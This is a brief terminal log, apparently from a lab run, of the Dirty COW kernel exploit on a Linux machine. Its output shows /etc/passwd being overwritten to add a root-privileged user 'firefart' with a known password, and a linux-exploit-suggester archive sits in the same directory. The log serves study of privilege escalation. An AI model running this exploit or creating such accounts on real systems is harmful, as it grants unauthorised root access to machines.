 dirty dirty.c linux-exploit-suggester-1.1 v1.1.tar.gz
[ice@localhost ~]$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiqz9ZO5KB9To:0:0:pwned:/root:/bin/bash
mmap: 7f6fd691c000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'admin123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[ice@localhost ~]$ madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'admin123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[ice@localhost ~]$